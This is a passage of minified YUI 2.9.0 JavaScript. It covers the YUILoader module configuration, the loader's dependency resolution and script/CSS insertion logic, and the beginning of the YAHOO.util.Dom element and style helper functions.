YUI={dupsAllowed:{"yahoo":true,"get":true},info:{"root":VERSION+"/build/","base":"http://yui.yahooapis.com/"+VERSION+"/build/","comboBase":"http://yui.yahooapis.com/combo?","skin":{"defaultSkin":"sam","base":"assets/skins/","path":"skin.css","after":["reset","fonts","grids","base"],"rollup":3},dupsAllowed:["yahoo","get"],"moduleInfo":{"animation":{"type":"js","path":"animation/animation-min.js","requires":["dom","event"]},"autocomplete":{"type":"js","path":"autocomplete/autocomplete-min.js","requires":["dom","event","datasource"],"optional":["connection","animation"],"skinnable":true},"base":{"type":"css","path":"base/base-min.css","after":["reset","fonts","grids"]},"button":{"type":"js","path":"button/button-min.js","requires":["element"],"optional":["menu"],"skinnable":true},"calendar":{"type":"js","path":"calendar/calendar-min.js","requires":["event","dom"],supersedes:["datemath"],"skinnable":true},"carousel":{"type":"js","path":"carousel/carousel-min.js","requires":["element"],"optional":["animation"],"skinnable":true},"charts":{"type":"js","path":"charts/charts-min.js","requires":["element","json","datasource","swf"]},"colorpicker":{"type":"js","path":"colorpicker/colorpicker-min.js","requires":["slider","element"],"optional":["animation"],"skinnable":true},"connection":{"type":"js","path":"connection/connection-min.js","requires":["event"],"supersedes":["connectioncore"]},"connectioncore":{"type":"js","path":"connection/connection_core-min.js","requires":["event"],"pkg":"connection"},"container":{"type":"js","path":"container/container-min.js","requires":["dom","event"],"optional":["dragdrop","animation","connection"],"supersedes":["containercore"],"skinnable":true},"containercore":{"type":"js","path":"container/container_core-min.js","requires":["dom","event"],"pkg":"container"},"cookie":{"type":"js","path":"cookie/cookie-min.js","requires":["yahoo"]},"datasource":{"type":"js","path":"datasource/datasource-min.js","requires":["event"],"optional":["connection"]},"datatable":{"type":"js","path":"datatable/datatable-min.js","requires":["element","datasource"],"optional":["calendar","dragdrop","paginator"],"skinnable":true},datemath:{"type":"js","path":"datemath/datemath-min.js","requires":["yahoo"]},"dom":{"type":"js","path":"dom/dom-min.js","requires":["yahoo"]},"dragdrop":{"type":"js","path":"dragdrop/dragdrop-min.js","requires":["dom","event"]},"editor":{"type":"js","path":"editor/editor-min.js","requires":["menu","element","button"],"optional":["animation","dragdrop"],"supersedes":["simpleeditor"],"skinnable":true},"element":{"type":"js","path":"element/element-min.js","requires":["dom","event"],"optional":["event-mouseenter","event-delegate"]},"element-delegate":{"type":"js","path":"element-delegate/element-delegate-min.js","requires":["element"]},"event":{"type":"js","path":"event/event-min.js","requires":["yahoo"]},"event-simulate":{"type":"js","path":"event-simulate/event-simulate-min.js","requires":["event"]},"event-delegate":{"type":"js","path":"event-delegate/event-delegate-min.js","requires":["event"],"optional":["selector"]},"event-mouseenter":{"type":"js","path":"event-mouseenter/event-mouseenter-min.js","requires":["dom","event"]},"fonts":{"type":"css","path":"fonts/fonts-min.css"},"get":{"type":"js","path":"get/get-min.js","requires":["yahoo"]},"grids":{"type":"css","path":"grids/grids-min.css","requires":["fonts"],"optional":["reset"]},"history":{"type":"js","path":"history/history-min.js","requires":["event"]},"imagecropper":{"type":"js","path":"imagecropper/imagecropper-min.js","requires":["dragdrop","element","resize"],"skinnable":true},"imageloader":{"type":"js","path":"imageloader/imageloader-min.js","requires":["event","dom"]},"json":{"type":"js","path":"json/json-min.js","requires":["yahoo"]},"layout":{"type":"js","path":"layout/layout-min.js","requires":["element"],"optional":["animation","dragdrop","resize","selector"],"skinnable":true},"logger":{"type":"js","path":"logger/logger-min.js","requires":["event","dom"],"optional":["dragdrop"],"skinnable":true},"menu":{"type":"js","path":"menu/menu-min.js","requires":["containercore"],"skinnable":true},"paginator":{"type":"js","path":"paginator/paginator-min.js","requires":["element"],"skinnable":true},"profiler":{"type":"js","path":"profiler/profiler-min.js","requires":["yahoo"]},"profilerviewer":{"type":"js","path":"profilerviewer/profilerviewer-min.js","requires":["profiler","yuiloader","element"],"skinnable":true},"progressbar":{"type":"js","path":"progressbar/progressbar-min.js","requires":["element"],"optional":["animation"],"skinnable":true},"reset":{"type":"css","path":"reset/reset-min.css"},"reset-fonts-grids":{"type":"css","path":"reset-fonts-grids/reset-fonts-grids.css","supersedes":["reset","fonts","grids","reset-fonts"],"rollup":4},"reset-fonts":{"type":"css","path":"reset-fonts/reset-fonts.css","supersedes":["reset","fonts"],"rollup":2},"resize":{"type":"js","path":"resize/resize-min.js","requires":["dragdrop","element"],"optional":["animation"],"skinnable":true},"selector":{"type":"js","path":"selector/selector-min.js","requires":["yahoo","dom"]},"simpleeditor":{"type":"js","path":"editor/simpleeditor-min.js","requires":["element"],"optional":["containercore","menu","button","animation","dragdrop"],"skinnable":true,"pkg":"editor"},"slider":{"type":"js","path":"slider/slider-min.js","requires":["dragdrop"],"optional":["animation"],"skinnable":true},"storage":{"type":"js","path":"storage/storage-min.js","requires":["yahoo","event","cookie"],"optional":["swfstore"]},"stylesheet":{"type":"js","path":"stylesheet/stylesheet-min.js","requires":["yahoo"]},"swf":{"type":"js","path":"swf/swf-min.js","requires":["element"],"supersedes":["swfdetect"]},"swfdetect":{"type":"js","path":"swfdetect/swfdetect-min.js","requires":["yahoo"]},"swfstore":{"type":"js","path":"swfstore/swfstore-min.js","requires":["element","cookie","swf"]},"tabview":{"type":"js","path":"tabview/tabview-min.js","requires":["element"],"optional":["connection"],"skinnable":true},"treeview":{"type":"js","path":"treeview/treeview-min.js","requires":["event","dom"],"optional":["json","animation","calendar"],"skinnable":true},"uploader":{"type":"js","path":"uploader/uploader-min.js","requires":["element"]},"utilities":{"type":"js","path":"utilities/utilities.js","supersedes":["yahoo","event","dragdrop","animation","dom","connection","element","yahoo-dom-event","get","yuiloader","yuiloader-dom-event"],"rollup":8},"yahoo":{"type":"js","path":"yahoo/yahoo-min.js"},"yahoo-dom-event":{"type":"js","path":"yahoo-dom-event/yahoo-dom-event.js","supersedes":["yahoo","event","dom"],"rollup":3},"yuiloader":{"type":"js","path":"yuiloader/yuiloader-min.js","supersedes":["yahoo","get"]},"yuiloader-dom-event":{"type":"js","path":"yuiloader-dom-event/yuiloader-dom-event.js","supersedes":["yahoo","dom","event","get","yuiloader","yahoo-dom-event"],"rollup":5},"yuitest":{"type":"js","path":"yuitest/yuitest-min.js","requires":["logger"],"optional":["event-simulate"],"skinnable":true}}},ObjectUtil:{appendArray:function(o,a){if(a){for(var i=0;
i<a.length;i=i+1){o[a[i]]=true;}}},keys:function(o,ordered){var a=[],i;for(i in o){if(lang.hasOwnProperty(o,i)){a.push(i);}}return a;}},ArrayUtil:{appendArray:function(a1,a2){Array.prototype.push.apply(a1,a2);},indexOf:function(a,val){for(var i=0;i<a.length;i=i+1){if(a[i]===val){return i;}}return -1;},toObject:function(a){var o={};for(var i=0;i<a.length;i=i+1){o[a[i]]=true;}return o;},uniq:function(a){return YUI.ObjectUtil.keys(YUI.ArrayUtil.toObject(a));}}};YAHOO.util.YUILoader=function(o){this._internalCallback=null;this._useYahooListener=false;this.onSuccess=null;this.onFailure=Y.log;this.onProgress=null;this.onTimeout=null;this.scope=this;this.data=null;this.insertBefore=null;this.charset=null;this.varName=null;this.base=YUI.info.base;this.comboBase=YUI.info.comboBase;this.combine=false;this.root=YUI.info.root;this.timeout=0;this.ignore=null;this.force=null;this.allowRollup=true;this.filter=null;this.required={};this.moduleInfo=lang.merge(YUI.info.moduleInfo);this.rollups=null;this.loadOptional=false;this.sorted=[];this.loaded={};this.dirty=true;this.inserted={};var self=this;env.listeners.push(function(m){if(self._useYahooListener){self.loadNext(m.name);}});this.skin=lang.merge(YUI.info.skin);this._config(o);};Y.util.YUILoader.prototype={FILTERS:{RAW:{"searchExp":"-min\\.js","replaceStr":".js"},DEBUG:{"searchExp":"-min\\.js","replaceStr":"-debug.js"}},SKIN_PREFIX:"skin-",_config:function(o){if(o){for(var i in o){if(lang.hasOwnProperty(o,i)){if(i=="require"){this.require(o[i]);}else{this[i]=o[i];}}}}var f=this.filter;if(lang.isString(f)){f=f.toUpperCase();if(f==="DEBUG"){this.require("logger");}if(!Y.widget.LogWriter){Y.widget.LogWriter=function(){return Y;};}this.filter=this.FILTERS[f];}},addModule:function(o){if(!o||!o.name||!o.type||(!o.path&&!o.fullpath)){return false;}o.ext=("ext" in o)?o.ext:true;o.requires=o.requires||[];this.moduleInfo[o.name]=o;this.dirty=true;return true;},require:function(what){var a=(typeof what==="string")?arguments:what;this.dirty=true;YUI.ObjectUtil.appendArray(this.required,a);},_addSkin:function(skin,mod){var name=this.formatSkin(skin),info=this.moduleInfo,sinf=this.skin,ext=info[mod]&&info[mod].ext;if(!info[name]){this.addModule({"name":name,"type":"css","path":sinf.base+skin+"/"+sinf.path,"after":sinf.after,"rollup":sinf.rollup,"ext":ext});}if(mod){name=this.formatSkin(skin,mod);if(!info[name]){var mdef=info[mod],pkg=mdef.pkg||mod;this.addModule({"name":name,"type":"css","after":sinf.after,"path":pkg+"/"+sinf.base+skin+"/"+mod+".css","ext":ext});}}return name;},getRequires:function(mod){if(!mod){return[];}if(!this.dirty&&mod.expanded){return mod.expanded;}mod.requires=mod.requires||[];var i,d=[],r=mod.requires,o=mod.optional,info=this.moduleInfo,m;for(i=0;i<r.length;i=i+1){d.push(r[i]);m=info[r[i]];YUI.ArrayUtil.appendArray(d,this.getRequires(m));}if(o&&this.loadOptional){for(i=0;i<o.length;i=i+1){d.push(o[i]);YUI.ArrayUtil.appendArray(d,this.getRequires(info[o[i]]));}}mod.expanded=YUI.ArrayUtil.uniq(d);return mod.expanded;},getProvides:function(name,notMe){var addMe=!(notMe),ckey=(addMe)?PROV:SUPER,m=this.moduleInfo[name],o={};if(!m){return o;}if(m[ckey]){return m[ckey];}var s=m.supersedes,done={},me=this;var add=function(mm){if(!done[mm]){done[mm]=true;lang.augmentObject(o,me.getProvides(mm));}};if(s){for(var i=0;i<s.length;i=i+1){add(s[i]);}}m[SUPER]=o;m[PROV]=lang.merge(o);m[PROV][name]=true;return m[ckey];},calculate:function(o){if(o||this.dirty){this._config(o);this._setup();this._explode();if(this.allowRollup){this._rollup();}this._reduce();this._sort();this.dirty=false;}},_setup:function(){var info=this.moduleInfo,name,i,j;for(name in info){if(lang.hasOwnProperty(info,name)){var m=info[name];if(m&&m.skinnable){var o=this.skin.overrides,smod;if(o&&o[name]){for(i=0;i<o[name].length;i=i+1){smod=this._addSkin(o[name][i],name);}}else{smod=this._addSkin(this.skin.defaultSkin,name);}if(YUI.ArrayUtil.indexOf(m.requires,smod)==-1){m.requires.push(smod);}}}}var l=lang.merge(this.inserted);if(!this._sandbox){l=lang.merge(l,env.modules);}if(this.ignore){YUI.ObjectUtil.appendArray(l,this.ignore);}if(this.force){for(i=0;i<this.force.length;i=i+1){if(this.force[i] in l){delete l[this.force[i]];}}}for(j in l){if(lang.hasOwnProperty(l,j)){lang.augmentObject(l,this.getProvides(j));}}this.loaded=l;},_explode:function(){var r=this.required,i,mod;for(i in r){if(lang.hasOwnProperty(r,i)){mod=this.moduleInfo[i];if(mod){var req=this.getRequires(mod);if(req){YUI.ObjectUtil.appendArray(r,req);}}}}},_skin:function(){},formatSkin:function(skin,mod){var s=this.SKIN_PREFIX+skin;if(mod){s=s+"-"+mod;}return s;},parseSkin:function(mod){if(mod.indexOf(this.SKIN_PREFIX)===0){var a=mod.split("-");return{skin:a[1],module:a[2]};}return null;},_rollup:function(){var i,j,m,s,rollups={},r=this.required,roll,info=this.moduleInfo;if(this.dirty||!this.rollups){for(i in info){if(lang.hasOwnProperty(info,i)){m=info[i];if(m&&m.rollup){rollups[i]=m;}}}this.rollups=rollups;}for(;;){var rolled=false;for(i in rollups){if(!r[i]&&!this.loaded[i]){m=info[i];s=m.supersedes;roll=false;if(!m.rollup){continue;}var skin=(m.ext)?false:this.parseSkin(i),c=0;if(skin){for(j in r){if(lang.hasOwnProperty(r,j)){if(i!==j&&this.parseSkin(j)){c++;roll=(c>=m.rollup);if(roll){break;}}}}}else{for(j=0;j<s.length;j=j+1){if(this.loaded[s[j]]&&(!YUI.dupsAllowed[s[j]])){roll=false;break;}else{if(r[s[j]]){c++;roll=(c>=m.rollup);if(roll){break;}}}}}if(roll){r[i]=true;rolled=true;this.getRequires(m);}}}if(!rolled){break;}}},_reduce:function(){var i,j,s,m,r=this.required;for(i in r){if(i in this.loaded){delete r[i];}else{var skinDef=this.parseSkin(i);if(skinDef){if(!skinDef.module){var skin_pre=this.SKIN_PREFIX+skinDef.skin;for(j in r){if(lang.hasOwnProperty(r,j)){m=this.moduleInfo[j];var ext=m&&m.ext;if(!ext&&j!==i&&j.indexOf(skin_pre)>-1){delete r[j];}}}}}else{m=this.moduleInfo[i];s=m&&m.supersedes;if(s){for(j=0;j<s.length;j=j+1){if(s[j] in r){delete r[s[j]];}}}}}}},_onFailure:function(msg){YAHOO.log("Failure","info","loader");
var f=this.onFailure;if(f){f.call(this.scope,{msg:"failure: "+msg,data:this.data,success:false});}},_onTimeout:function(){YAHOO.log("Timeout","info","loader");var f=this.onTimeout;if(f){f.call(this.scope,{msg:"timeout",data:this.data,success:false});}},_sort:function(){var s=[],info=this.moduleInfo,loaded=this.loaded,checkOptional=!this.loadOptional,me=this;var requires=function(aa,bb){var mm=info[aa];if(loaded[bb]||!mm){return false;}var ii,rr=mm.expanded,after=mm.after,other=info[bb],optional=mm.optional;if(rr&&YUI.ArrayUtil.indexOf(rr,bb)>-1){return true;}if(after&&YUI.ArrayUtil.indexOf(after,bb)>-1){return true;}if(checkOptional&&optional&&YUI.ArrayUtil.indexOf(optional,bb)>-1){return true;}var ss=info[bb]&&info[bb].supersedes;if(ss){for(ii=0;ii<ss.length;ii=ii+1){if(requires(aa,ss[ii])){return true;}}}if(mm.ext&&mm.type=="css"&&!other.ext&&other.type=="css"){return true;}return false;};for(var i in this.required){if(lang.hasOwnProperty(this.required,i)){s.push(i);}}var p=0;for(;;){var l=s.length,a,b,j,k,moved=false;for(j=p;j<l;j=j+1){a=s[j];for(k=j+1;k<l;k=k+1){if(requires(a,s[k])){b=s.splice(k,1);s.splice(j,0,b[0]);moved=true;break;}}if(moved){break;}else{p=p+1;}}if(!moved){break;}}this.sorted=s;},toString:function(){var o={type:"YUILoader",base:this.base,filter:this.filter,required:this.required,loaded:this.loaded,inserted:this.inserted};lang.dump(o,1);},_combine:function(){this._combining=[];var self=this,s=this.sorted,len=s.length,js=this.comboBase,css=this.comboBase,target,startLen=js.length,i,m,type=this.loadType;YAHOO.log("type "+type);for(i=0;i<len;i=i+1){m=this.moduleInfo[s[i]];if(m&&!m.ext&&(!type||type===m.type)){target=this.root+m.path;target+="&";if(m.type=="js"){js+=target;}else{css+=target;}this._combining.push(s[i]);}}if(this._combining.length){YAHOO.log("Attempting to combine: "+this._combining,"info","loader");var callback=function(o){var c=this._combining,len=c.length,i,m;for(i=0;i<len;i=i+1){this.inserted[c[i]]=true;}this.loadNext(o.data);},loadScript=function(){if(js.length>startLen){YAHOO.util.Get.script(self._filter(js),{data:self._loading,onSuccess:callback,onFailure:self._onFailure,onTimeout:self._onTimeout,insertBefore:self.insertBefore,charset:self.charset,timeout:self.timeout,scope:self});}else{this.loadNext();}};if(css.length>startLen){YAHOO.util.Get.css(this._filter(css),{data:this._loading,onSuccess:loadScript,onFailure:this._onFailure,onTimeout:this._onTimeout,insertBefore:this.insertBefore,charset:this.charset,timeout:this.timeout,scope:self});}else{loadScript();}return;}else{this.loadNext(this._loading);}},insert:function(o,type){this.calculate(o);this._loading=true;this.loadType=type;if(this.combine){return this._combine();}if(!type){var self=this;this._internalCallback=function(){self._internalCallback=null;self.insert(null,"js");};this.insert(null,"css");return;}this.loadNext();},sandbox:function(o,type){var self=this,success=function(o){var idx=o.argument[0],name=o.argument[2];self._scriptText[idx]=o.responseText;if(self.onProgress){self.onProgress.call(self.scope,{name:name,scriptText:o.responseText,xhrResponse:o,data:self.data});}self._loadCount++;if(self._loadCount>=self._stopCount){var v=self.varName||"YAHOO";var t="(function() {\n";var b="\nreturn "+v+";\n})();";var ref=eval(t+self._scriptText.join("\n")+b);self._pushEvents(ref);if(ref){self.onSuccess.call(self.scope,{reference:ref,data:self.data});}else{self._onFailure.call(self.varName+" reference failure");}}},failure=function(o){self.onFailure.call(self.scope,{msg:"XHR failure",xhrResponse:o,data:self.data});};self._config(o);if(!self.onSuccess){throw new Error("You must supply an onSuccess handler for your sandbox");}self._sandbox=true;if(!type||type!=="js"){self._internalCallback=function(){self._internalCallback=null;self.sandbox(null,"js");};self.insert(null,"css");return;}if(!util.Connect){var ld=new YAHOO.util.YUILoader();ld.insert({base:self.base,filter:self.filter,require:"connection",insertBefore:self.insertBefore,charset:self.charset,onSuccess:function(){self.sandbox(null,"js");},scope:self},"js");return;}self._scriptText=[];self._loadCount=0;self._stopCount=self.sorted.length;self._xhr=[];self.calculate();var s=self.sorted,l=s.length,i,m,url;for(i=0;i<l;i=i+1){m=self.moduleInfo[s[i]];if(!m){self._onFailure("undefined module "+m);for(var j=0;j<self._xhr.length;j=j+1){self._xhr[j].abort();}return;}if(m.type!=="js"){self._loadCount++;continue;}url=m.fullpath;url=(url)?self._filter(url):self._url(m.path);var xhrData={success:success,failure:failure,scope:self,argument:[i,url,s[i]]};self._xhr.push(util.Connect.asyncRequest("GET",url,xhrData));}},loadNext:function(mname){if(!this._loading){return;}var self=this,donext=function(o){self.loadNext(o.data);},successfn,s=this.sorted,len=s.length,i,fn,m,url;if(mname){if(mname!==this._loading){return;}this.inserted[mname]=true;if(this.onProgress){this.onProgress.call(this.scope,{name:mname,data:this.data});}}for(i=0;i<len;i=i+1){if(s[i] in this.inserted){continue;}if(s[i]===this._loading){return;}m=this.moduleInfo[s[i]];if(!m){this.onFailure.call(this.scope,{msg:"undefined module "+m,data:this.data});return;}if(!this.loadType||this.loadType===m.type){successfn=donext;this._loading=s[i];fn=(m.type==="css")?util.Get.css:util.Get.script;url=m.fullpath;url=(url)?this._filter(url):this._url(m.path);if(env.ua.webkit&&env.ua.webkit<420&&m.type==="js"&&!m.varName){successfn=null;this._useYahooListener=true;}fn(url,{data:s[i],onSuccess:successfn,onFailure:this._onFailure,onTimeout:this._onTimeout,insertBefore:this.insertBefore,charset:this.charset,timeout:this.timeout,varName:m.varName,scope:self});return;}}this._loading=null;if(this._internalCallback){var f=this._internalCallback;this._internalCallback=null;f.call(this);}else{if(this.onSuccess){this._pushEvents();this.onSuccess.call(this.scope,{data:this.data});}}},_pushEvents:function(ref){var r=ref||YAHOO;if(r.util&&r.util.Event){r.util.Event._load();}},_filter:function(str){var f=this.filter;return(f)?str.replace(new RegExp(f.searchExp,"g"),f.replaceStr):str;
},_url:function(path){return this._filter((this.base||"")+path);}};})();YAHOO.register("yuiloader",YAHOO.util.YUILoader,{version:"2.9.0",build:"2800"});(function(){YAHOO.env._id_counter=YAHOO.env._id_counter||0;var e=YAHOO.util,k=YAHOO.lang,L=YAHOO.env.ua,a=YAHOO.lang.trim,B={},F={},m=/^t(?:able|d|h)$/i,w=/color$/i,j=window.document,v=j.documentElement,C="ownerDocument",M="defaultView",U="documentElement",S="compatMode",z="offsetLeft",o="offsetTop",T="offsetParent",x="parentNode",K="nodeType",c="tagName",n="scrollLeft",H="scrollTop",p="getBoundingClientRect",V="getComputedStyle",y="currentStyle",l="CSS1Compat",A="BackCompat",E="class",f="className",i="",b=" ",R="(?:^|\\s)",J="(?= |$)",t="g",O="position",D="fixed",u="relative",I="left",N="top",Q="medium",P="borderLeftWidth",q="borderTopWidth",d=L.opera,h=L.webkit,g=L.gecko,s=L.ie;e.Dom={CUSTOM_ATTRIBUTES:(!v.hasAttribute)?{"for":"htmlFor","class":f}:{"htmlFor":"for","className":E},DOT_ATTRIBUTES:{checked:true},get:function(aa){var ac,X,ab,Z,W,G,Y=null;if(aa){if(typeof aa=="string"||typeof aa=="number"){ac=aa+"";aa=j.getElementById(aa);G=(aa)?aa.attributes:null;if(aa&&G&&G.id&&G.id.value===ac){return aa;}else{if(aa&&j.all){aa=null;X=j.all[ac];if(X&&X.length){for(Z=0,W=X.length;Z<W;++Z){if(X[Z].id===ac){return X[Z];}}}}}}else{if(e.Element&&aa instanceof e.Element){aa=aa.get("element");}else{if(!aa.nodeType&&"length" in aa){ab=[];for(Z=0,W=aa.length;Z<W;++Z){ab[ab.length]=e.Dom.get(aa[Z]);}aa=ab;}}}Y=aa;}return Y;},getComputedStyle:function(G,W){if(window[V]){return G[C][M][V](G,null)[W];}else{if(G[y]){return e.Dom.IE_ComputedStyle.get(G,W);}}},getStyle:function(G,W){return e.Dom.batch(G,e.Dom._getStyle,W);},_getStyle:function(){if(window[V]){return function(G,Y){Y=(Y==="float")?Y="cssFloat":e.Dom._toCamel(Y);var X=G.style[Y],W;if(!X){W=G[C][M][V](G,null);if(W){X=W[Y];}}return X;};}else{if(v[y]){return function(G,Y){var X;switch(Y){case"opacity":X=100;try{X=G.filters["DXImageTransform.Microsoft.Alpha"].opacity;}catch(Z){try{X=G.filters("alpha").opacity;}catch(W){}}return X/100;case"float":Y="styleFloat";default:Y=e.Dom._toCamel(Y);X=G[y]?G[y][Y]:null;return(G.style[Y]||X);}};}}}(),setStyle:function(G,W,X){e.Dom.batch(G,e.Dom._setStyle,{prop:W,val:X});},_setStyle:function(){if(!window.getComputedStyle&&j.documentElement.currentStyle){return function(W,G){var X=e.Dom._toCamel(G.prop),Y=G.val;if(W){switch(X){case"opacity":if(Y===""||Y===null||Y===1){W.style.removeAttribute("filter");}else{if(k.isString(W.style.filter)){W.style.filter="alpha(opacity="+Y*100+")";if(!W[y]||!W[y].hasLayout){W.style.zoom=1;}}}break;case"float":X="styleFloat";default:W.style[X]=Y;}}else{}};}else{return function(W,G){var X=e.Dom._toCamel(G.prop),Y=G.val;if(W){if(X=="float"){X="cssFloat";}W.style[X]=Y;}else{}};}}(),getXY:function(G){return e.Dom.batch(G,e.Dom._getXY);},_canPosition:function(G){return(e.Dom._getStyle(G,"display")!=="none"&&e.Dom._inDoc(G));},_getXY:function(W){var X,G,Z,ab,Y,aa,ac=Math.round,ad=false;if(e.Dom._canPosition(W)){Z=W[p]();ab=W[C];X=e.Dom.getDocumentScrollLeft(ab);G=e.Dom.getDocumentScrollTop(ab);ad=[Z[I],Z[N]];if(Y||aa){ad[0]-=aa;ad[1]-=Y;}if((G||X)){ad[0]+=X;ad[1]+=G;}ad[0]=ac(ad[0]);ad[1]=ac(ad[1]);}else{}return ad;},getX:function(G){var W=function(X){return e.Dom.getXY(X)[0];};return e.Dom.batch(G,W,e.Dom,true);},getY:function(G){var W=function(X){return e.Dom.getXY(X)[1];};return e.Dom.batch(G,W,e.Dom,true);},setXY:function(G,X,W){e.Dom.batch(G,e.Dom._setXY,{pos:X,noRetry:W});},_setXY:function(G,Z){var aa=e.Dom._getStyle(G,O),Y=e.Dom.setStyle,ad=Z.pos,W=Z.noRetry,ab=[parseInt(e.Dom.getComputedStyle(G,I),10),parseInt(e.Dom.getComputedStyle(G,N),10)],ac,X;ac=e.Dom._getXY(G);if(!ad||ac===false){return false;}if(aa=="static"){aa=u;Y(G,O,aa);}if(isNaN(ab[0])){ab[0]=(aa==u)?0:G[z];}if(isNaN(ab[1])){ab[1]=(aa==u)?0:G[o];}if(ad[0]!==null){Y(G,I,ad[0]-ac[0]+ab[0]+"px");}if(ad[1]!==null){Y(G,N,ad[1]-ac[1]+ab[1]+"px");}if(!W){X=e.Dom._getXY(G);if((ad[0]!==null&&X[0]!=ad[0])||(ad[1]!==null&&X[1]!=ad[1])){e.Dom._setXY(G,{pos:ad,noRetry:true});}}},setX:function(W,G){e.Dom.setXY(W,[G,null]);},setY:function(G,W){e.Dom.setXY(G,[null,W]);},getRegion:function(G){var W=function(X){var Y=false;if(e.Dom._canPosition(X)){Y=e.Region.getRegion(X);}else{}return Y;};return e.Dom.batch(G,W,e.Dom,true);},getClientWidth:function(){return e.Dom.getViewportWidth();},getClientHeight:function(){return e.Dom.getViewportHeight();},getElementsByClassName:function(ab,af,ac,ae,X,ad){af=af||"*";ac=(ac)?e.Dom.get(ac):null||j;if(!ac){return[];}var W=[],G=ac.getElementsByTagName(af),Z=e.Dom.hasClass;for(var Y=0,aa=G.length;Y<aa;++Y){if(Z(G[Y],ab)){W[W.length]=G[Y];}}if(ae){e.Dom.batch(W,ae,X,ad);}return W;},hasClass:function(W,G){return e.Dom.batch(W,e.Dom._hasClass,G);},_hasClass:function(X,W){var G=false,Y;if(X&&W){Y=e.Dom._getAttribute(X,f)||i;if(Y){Y=Y.replace(/\s+/g,b);}if(W.exec){G=W.test(Y);}else{G=W&&(b+Y+b).indexOf(b+W+b)>-1;}}else{}return G;},addClass:function(W,G){return e.Dom.batch(W,e.Dom._addClass,G);},_addClass:function(X,W){var G=false,Y;if(X&&W){Y=e.Dom._getAttribute(X,f)||i;if(!e.Dom._hasClass(X,W)){e.Dom.setAttribute(X,f,a(Y+b+W));G=true;}}else{}return G;},removeClass:function(W,G){return e.Dom.batch(W,e.Dom._removeClass,G);},_removeClass:function(Y,X){var W=false,aa,Z,G;if(Y&&X){aa=e.Dom._getAttribute(Y,f)||i;e.Dom.setAttribute(Y,f,aa.replace(e.Dom._getClassRegex(X),i));Z=e.Dom._getAttribute(Y,f);if(aa!==Z){e.Dom.setAttribute(Y,f,a(Z));W=true;if(e.Dom._getAttribute(Y,f)===""){G=(Y.hasAttribute&&Y.hasAttribute(E))?E:f;Y.removeAttribute(G);}}}else{}return W;},replaceClass:function(X,W,G){return e.Dom.batch(X,e.Dom._replaceClass,{from:W,to:G});},_replaceClass:function(Y,X){var W,ab,aa,G=false,Z;if(Y&&X){ab=X.from;aa=X.to;if(!aa){G=false;}else{if(!ab){G=e.Dom._addClass(Y,X.to);}else{if(ab!==aa){Z=e.Dom._getAttribute(Y,f)||i;W=(b+Z.replace(e.Dom._getClassRegex(ab),b+aa).replace(/\s+/g,b)).split(e.Dom._getClassRegex(aa));W.splice(1,0,b+aa);e.Dom.setAttribute(Y,f,a(W.join(i)));G=true;}}}}else{}return G;},generateId:function(G,X){X=X||"yui-gen";var W=function(Y){if(Y&&Y.id){return Y.id;}var Z=X+YAHOO.env._id_counter++;
if(Y){if(Y[C]&&Y[C].getElementById(Z)){return e.Dom.generateId(Y,Z+X);}Y.id=Z;}return Z;};return e.Dom.batch(G,W,e.Dom,true)||W.apply(e.Dom,arguments);},isAncestor:function(W,X){W=e.Dom.get(W);X=e.Dom.get(X);var G=false;if((W&&X)&&(W[K]&&X[K])){if(W.contains&&W!==X){G=W.contains(X);}else{if(W.compareDocumentPosition){G=!!(W.compareDocumentPosition(X)&16);}}}else{}return G;},inDocument:function(G,W){return e.Dom._inDoc(e.Dom.get(G),W);},_inDoc:function(W,X){var G=false;if(W&&W[c]){X=X||W[C];G=e.Dom.isAncestor(X[U],W);}else{}return G;},getElementsBy:function(W,af,ab,ad,X,ac,ae){af=af||"*";ab=(ab)?e.Dom.get(ab):null||j;var aa=(ae)?null:[],G;if(ab){G=ab.getElementsByTagName(af);for(var Y=0,Z=G.length;Y<Z;++Y){if(W(G[Y])){if(ae){aa=G[Y];break;}else{aa[aa.length]=G[Y];}}}if(ad){e.Dom.batch(aa,ad,X,ac);}}return aa;},getElementBy:function(X,G,W){return e.Dom.getElementsBy(X,G,W,null,null,null,true);},batch:function(X,ab,aa,Z){var Y=[],W=(Z)?aa:null;X=(X&&(X[c]||X.item))?X:e.Dom.get(X);if(X&&ab){if(X[c]||X.length===undefined){return ab.call(W,X,aa);}for(var G=0;G<X.length;++G){Y[Y.length]=ab.call(W||X[G],X[G],aa);}}else{return false;}return Y;},getDocumentHeight:function(){var W=(j[S]!=l||h)?j.body.scrollHeight:v.scrollHeight,G=Math.max(W,e.Dom.getViewportHeight());return G;},getDocumentWidth:function(){var W=(j[S]!=l||h)?j.body.scrollWidth:v.scrollWidth,G=Math.max(W,e.Dom.getViewportWidth());return G;},getViewportHeight:function(){var G=self.innerHeight,W=j[S];if((W||s)&&!d){G=(W==l)?v.clientHeight:j.body.clientHeight;}return G;},getViewportWidth:function(){var G=self.innerWidth,W=j[S];if(W||s){G=(W==l)?v.clientWidth:j.body.clientWidth;}return G;},getAncestorBy:function(G,W){while((G=G[x])){if(e.Dom._testElement(G,W)){return G;}}return null;},getAncestorByClassName:function(W,G){W=e.Dom.get(W);if(!W){return null;}var X=function(Y){return e.Dom.hasClass(Y,G);};return e.Dom.getAncestorBy(W,X);},getAncestorByTagName:function(W,G){W=e.Dom.get(W);if(!W){return null;}var X=function(Y){return Y[c]&&Y[c].toUpperCase()==G.toUpperCase();};return e.Dom.getAncestorBy(W,X);},getPreviousSiblingBy:function(G,W){while(G){G=G.previousSibling;if(e.Dom._testElement(G,W)){return G;}}return null;},getPreviousSibling:function(G){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getPreviousSiblingBy(G);},getNextSiblingBy:function(G,W){while(G){G=G.nextSibling;if(e.Dom._testElement(G,W)){return G;}}return null;},getNextSibling:function(G){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getNextSiblingBy(G);},getFirstChildBy:function(G,X){var W=(e.Dom._testElement(G.firstChild,X))?G.firstChild:null;return W||e.Dom.getNextSiblingBy(G.firstChild,X);},getFirstChild:function(G,W){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getFirstChildBy(G);},getLastChildBy:function(G,X){if(!G){return null;}var W=(e.Dom._testElement(G.lastChild,X))?G.lastChild:null;return W||e.Dom.getPreviousSiblingBy(G.lastChild,X);},getLastChild:function(G){G=e.Dom.get(G);return e.Dom.getLastChildBy(G);},getChildrenBy:function(W,Y){var X=e.Dom.getFirstChildBy(W,Y),G=X?[X]:[];e.Dom.getNextSiblingBy(X,function(Z){if(!Y||Y(Z)){G[G.length]=Z;}return false;});return G;},getChildren:function(G){G=e.Dom.get(G);if(!G){}return 